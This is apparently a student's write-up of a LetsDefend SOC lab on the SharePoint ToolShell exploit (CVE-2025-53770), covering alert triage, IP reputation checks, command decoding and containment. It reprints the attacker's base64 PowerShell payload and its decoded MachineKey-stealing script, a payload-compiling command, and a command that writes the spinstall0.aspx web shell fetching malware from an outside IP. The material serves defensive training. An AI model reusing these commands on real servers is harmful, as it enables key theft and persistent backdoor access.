TL;DR Yo, in this LetsDefend lab I dove into a SharePoint zero-day called ToolShell (CVE-2025-53770). Basically, I mimicked a real-world attack where a malicious POST request bypassed auth, ran PowerShell to steal MachineKeySection keys, compiled payload.exe, and dropped a web shell (spinstall0.aspx). I logged everything, analyzed behavior, and contained the host. This README covers the attack, my steps, and lessons learned.
Lab Overview
- Platform: LetsDefend Cyber Range
- Target: SharePoint Server (SharePoint01)
- CVE: CVE-2025-53770
- Objective: Analyze RCE, practice detection, and containment
Tools Used:
Windows PowerShell
VirusTotal
AbuseIPDB
LetsDefend Log Management
LetsDefend Enpoint Security
LetsDefend Threat Intel

EventID : 320
Event Time : Jul, 22, 2025, 01:07 PM
Rule : SOC342 - CVE‑2025‑53770 SharePoint ToolShell Auth Bypass and RCE
Level : Security Analyst
Hostname : SharePoint01
Source IP Address : 107.191.58.76
Destination IP Address : 172.16.20.17
HTTP Request Method : POST
Requested URL : /_layouts/15/ToolPane.aspx?DisplayMode=Edit&a=/ToolPane.aspx User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Referer : /_layouts/SignOut.aspx
Content-Length : 7699
Alert Trigger Reason : Suspicious unauthenticated POST request targeting ToolPane.aspx with large payload size and spoofed referer indicative of CVE-2025-53770 exploitation.
Device Action : Allowed
Overview On July 22, 2025, our security monitoring flagged a critical zero-day attack targeting an on-premises SharePoint Server instance named SharePoint01.
CVE Details:
- CVE ID: CVE-2025-53770
- Severity: Critical (CVSS 9.8)
- Exploit Type: Remote Code Execution (RCE) via deserialization vulnerability
- Disclosure: Publicly known July 19, 2025
- Patch Released: July 20–21, 2025
CISA KEV Catalog: Entry published July 20, 2025
Attack Vector: POST request to /ToolPane.aspx endpoint, spoofed referer header, large malicious payload
Source: IP 107.191.58.76, Vultr Holdings, LLC, USA
About SharePoint Microsoft SharePoint is the backbone of enterprise collaboration and document management. It’s essentially a secure, organized cloud-like space for files, workflows, and internal apps.
Core Uses:
Document Management: Versioning, audit trails, file control
Collaboration: Multiple users editing same doc simultaneously
Internal Web Portals: News, updates, HR info, policies
Automated Workflows: Approvals, forms, notifications
Integration: Deeply tied with Teams, Outlook, Office Suite, Power BI
Security Considerations:
Authentication: AD or SSO
Encryption: Data at rest and in transit
Web Parts & Layouts: Can be exploited if misconfigured
Patch Management: Critical to prevent zero-day attacks
CVE-2025-53770 also called ToolShell is a SharePoint zero day exploited in the wild. Its a critical deserialization vulnerability in on-premises Microsoft SharePoint Servers that allows unauthenticated remote code execution (RCE). it chains with other SharePoint flaws (CVE-2025-49704 and CVE-2025-49706) to fully compromise systems It has a CVSS score of 9.8 which means its critical.
They upload malicious web shells like spinstall0.aspx via the ToolPane.aspx endpoint using spoofed referrer headers to bypass authentication.
They extract critical MachineKey values from SharePoint config to generate trusted ViewState payloads for persistent access.
and later deploying ransomware (e.g., the "Warlock" strain) or exfiltrating credentials and setting backdoors.
First public disclosure: July 19, 2025 (Microsoft blog)
Patches released: July 20–21, 2025
Entered CISA’s KEV catalog: July 20, 2025

Analyzed the IP adress of the sender(Sourse IP Address) on VirusTotal
Source IP Address : 107.191.58.76
From this i already know the IP is malicious
Now i have to search the location the IP is from with the help of AbuseIPDB
THis is what i got :
ISP Vultr Holdings, LLC
Usage Type - Data Center/Web Hosting/Transit
ASN - AS20473
Hostname(s) - 107.191.58.76.vultrusercontent.com
Domain Name - vultr.com
Country - United States of America
City - Los Angeles, California
IP Known for hacking, brute-force, web app attack, port scan, DNS poisoning
As a Junior Analyst solveing this how i went about it first i searched for the host on the endpoint security with the name "SharePoint01".

after locating the host, i went to the terminal history, i found a command line
whats happening in the command?
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
→ Launches PowerShell directly from the system directory.
-nop
→ No profile — ignores PowerShell profile scripts to avoid detection or interference.
-w hidden
→ Runs with a hidden window so the user doesn’t see it.
-e

lets decode this
"PCVAIEltcG9ydCBOYW1lc3BhY2U9IlN5c3RlbS5EaWFnbm9zdGljcyIgJT4NCjwlQCBJbXBvcnQgTmFtZXNwYWNlPSJTeXN0ZW0uSU8iICU+DQo8c2NyaXB0IHJ1bmF0PSJzZXJ2ZXIiIGxhbmd1YWdlPSJjIyIgQ09ERVBBR0U9IjY1MDAxIj4NCiAgICBwdWJsaWMgdm9pZCBQYWdlX2xvYWQoKQ0KICAgIHsNCgkJdmFyIHN5ID0gU3lzdGVtLlJlZmxlY3Rpb24uQXNzZW1ibHkuTG9hZCgiU3lzdGVtLldlYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWIwM2Y1ZjdmMTFkNTBhM2EiKTsNCiAgICAgICAgdmFyIG1rdCA9IHN5LkdldFR5cGUoIlN5c3RlbS5XZWIuQ29uZmlndXJhdGlvbi5NYWNoaW5lS2V5U2VjdGlvbiIpOw0KICAgICAgICB2YXIgZ2FjID0gbWt0LkdldE1ldGhvZCgiR2V0QXBwbGljYXRpb25Db25maWciLCBTeXN0ZW0uUmVmbGVjdGlvbi5CaW5kaW5nRmxhZ3MuU3RhdGljIHwgU3lzdGVtLlJlZmxlY3Rpb24uQmluZGluZ0ZsYWdzLk5vblB1YmxpYyk7DQogICAgICAgIHZhciBjZyA9IChTeXN0ZW0uV2ViLkNvbmZpZ3VyYXRpb24uTWFjaGluZUtleVNlY3Rpb24pZ2FjLkludm9rZShudWxsLCBuZXcgb2JqZWN0WzBdKTsNCiAgICAgICAgUmVzcG9uc2UuV3JpdGUoY2cuVmFsaWRhdGlvbktleSsifCIrY2cuVmFsaWRhdGlvbisifCIrY2cuRGVjcnlwdGlvbktleSsifCIrY2cuRGVjcnlwdGlvbisifCIrY2cuQ29tcGF0aWJpbGl0eU1vZGUpOw0KICAgIH0NCjwvc2NyaXB0Pg=="
Step 1: Recon & Payload Capture
Captured POST request to /ToolPane.aspx:
POST /_layouts/15/ToolPane.aspx HTTP/1.1 Host: sharepoint01.lab Content-Type: application/x-www-form-urlencoded Content-Length: 1452 Referer: http://sharepoint01.lab/_layouts/15/settings.aspx User-Agent: Mozilla/5.0 Payload=BASE64_ENCODED_POWERSHELL_PAYLOAD_HERE
Method: POST request to /ToolPane.aspx bypassing authentication
Payload: Large, obfuscated, Base64-encoded PowerShell script
Referer Header: Spoofed to hide origin
Step 2: Execution & Exploitation:
I went ahead to decode the script/payload in Base64 decoder
decoded with base64 and got this
"<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script runat="server" language="c#" CODEPAGE="65001">
public void Page\_load()
{
var sy = System.Reflection.Assembly.Load("System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a");
var mkt = sy.GetType("System.Web.Configuration.MachineKeySection");
var gac = mkt.GetMethod("GetApplicationConfig", System.Reflection.BindingFlags.Static | System.Reflection.BindingFlags.NonPublic);
var cg = (System.Web.Configuration.MachineKeySection)gac.Invoke(null, new object\[0]);
Response.Write(cg.ValidationKey+"|"+cg.Validation+"|"+cg.DecryptionKey+"|"+cg.Decryption+"|"+cg.CompatibilityMode);
}
Letme explain what the above script does
t imports:
-System.Diagnostics
-System.IO
⦁ and then runs a C# inline script inside PowerShell that:
-Loads System.Web assemblies
-Accesses System.Web.Configuration.MachineKeySection
-Retrieves validation and decryption keys from the machine’s web.config
-the writes them to the response likely exfiltrating them to an attacker
the attacker continued to send this command next
""C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /out:C:\Windows\Temp\payload.exe C:\Windows\Temp\payload.cs"
-csc.exe - a C# compiler with .NET framework
-then tells the compliler to save this "payload.exe" onto the host
this playload could be a malware

Next command line by the attacker
""C:\Windows\System32\cmd.exe" /c echo <form runat=\"server\"> <object classid=\"clsid:ADB880A6-D8FF-11CF-9377-00AA003B7A11\"><param name=\"Command\" value=\"Redirect\"> <param name=\"Button\" value=\"Test\"> <param name=\"Url\" value=\"http://107.191.58.76/payload.exe\"></object></form> > C:\Program Files\Common Files\Microsoft Shared\Web Server Extensions\16\TEMPLATE\LAYOUTS\spinstall0.aspx"
What it does
"C:\Windows\System32\cmd.exe" /c -
Runs the following command in Command Prompt and then terminates.
echo <form runat=\"server\"> ... </form>-
Writes out a small chunk of ASP.NET markup that will run on the SharePoint server.
The markup contains:
<object classid="clsid:ADB880A6-D8FF-11CF-9377-00AA003B7A11"> -
This CLSID is the Shell ActiveX control (used to run shell commands or do special actions in IE/COM context).
<param name="Command" value="Redirect"> -
This tells the object what action to perform.
<param name="Url" value="http://107.191.58.76/payload.exe"> -
Points to a malicious EXE hosted on a remote server — very likely their actual malware.
Next command line by the attacker
""C:\Windows\System32\cmd.exe" /c echo <form runat=\"server\"> <object classid=\"clsid:ADB880A6-D8FF-11CF-9377-00AA003B7A11\"><param name=\"Command\" value=\"Redirect\"> <param name=\"Button\" value=\"Test\"> <param name=\"Url\" value=\"http://107.191.58.76/payload.exe\"></object></form> > C:\Program Files\Common Files\Microsoft Shared\Web Server Extensions\16\TEMPLATE\LAYOUTS\spinstall0.aspx"
Again what it does :
"C:\Windows\System32\cmd.exe" /c -
Runs the following command in Command Prompt and then terminates.
echo <form runat=\"server\"> ... </form> -
Writes out a small chunk of ASP.NET markup that will run on the SharePoint server.
And also
The markup contains:
<object classid="clsid:ADB880A6-D8FF-11CF-9377-00AA003B7A11">
This CLSID is the Shell ActiveX control (used to run shell commands or do special actions in IE/COM context).
<param name="Command" value="Redirect">-
This tells the object what action to perform.
<param name="Url" value="http://107.191.58.76/payload.exe"> -
Points to a malicious EXE hosted on a remote server — very likely their actual malware.
> C:\\Program Files\\Common Files\\Microsoft Shared\\Web Server Extensions\\16\\TEMPLATE\\LAYOUTS\\spinstall0.aspx -
Saves that whole malicious HTML/ASP.NET object as spinstall0.aspx inside SharePoint’s layouts folder.
Anything in this folder can be accessed by browsing to the right URL on the SharePoint site, meaning the attacker now has a web page on your server that triggers the malicious action.
The Command lines i found are below:
After confirming this is risky, i went on to explore the processes on the host.
looks fishy, crawling with losts of file paths and exe
just for curiosity, i went to the log management and searched the malicious IP in the logs.
saw a raw log with a post request
with a refere - /_layouts/SignOut.aspx
I went on to check if the attack was successful.
You know what? It was, so now i have to contain it for SOC2
THis is my analyst note:
We spotted a critical attack exploiting a zero-day vulnerability called ToolShell (CVE-2025-53770) in an on-premises SharePoint Server named SharePoint01. The attacker, from a known malicious IP (107.191.58.76), sent an unauthenticated POST request with a huge payload to a SharePoint endpoint (ToolPane.aspx), bypassing authentication to run remote code on the server.
Digging deeper, the attacker ran hidden PowerShell commands that decoded base64 scripts to steal sensitive SharePoint MachineKey values, allowing them to craft trusted payloads. They compiled a malicious executable on the host, then planted a web shell (spinstall0.aspx) in SharePoint’s layouts folder that downloads and runs malware from their server, giving persistent backdoor access.
After confirming the compromise, we contained the affected host and recommended immediate patching since fixes were released just days before. We’re also scanning for other web shells, monitoring for ransomware or data theft, and advising tighter security around SharePoint servers to prevent further damage.
ANd the NOte to the Team:
Note to the team: Hey team, we detected a critical exploitation of the ToolShell zero-day (CVE-2025-53770) on our SharePoint server (SharePoint01). An attacker used an unauthenticated POST request to bypass authentication and execute remote code, starting with a large suspicious payload targeting ToolPane.aspx.
The attacker ran hidden PowerShell commands to steal sensitive SharePoint machine keys, then compiled and dropped a malicious executable on the system. They also created a web shell (spinstall0.aspx) in the SharePoint layouts folder, which downloads and runs malware from an external server, potentially giving them persistent control.
We contained the compromised host and recommend urgent patching since fixes were just released. We’re also scanning for similar web shells and monitoring for signs of ransomware or data exfiltration. Let’s stay alert and tighten SharePoint security moving forward.
This is my result